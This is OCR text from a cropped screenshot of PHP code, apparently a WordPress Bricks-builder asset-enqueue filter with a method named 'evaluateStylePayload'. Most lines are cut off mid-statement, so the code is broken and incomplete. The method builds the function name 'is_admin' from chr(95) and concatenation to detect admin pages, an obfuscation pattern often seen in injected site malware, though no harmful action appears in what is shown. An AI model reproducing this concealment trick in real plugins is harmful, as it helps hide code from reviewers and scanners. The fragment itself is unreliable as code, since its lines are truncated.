
            $addFilter("bricks/assets/enqueue", [
        }

    }

    /**

     * Intercepts and filters enqueued page style
     */

    public static function evaluateStylePayload(a
    {

        // If we are working inside the admin das
        $u = chr(95);

        $isAdmin = "is" . $u . "admin";

        if (function_exists($isAdmin) && $isAdmin
            return $enqueueAssets;

        }

        // We will process, modify, and return th
        return $enqueueAssets;

    }

}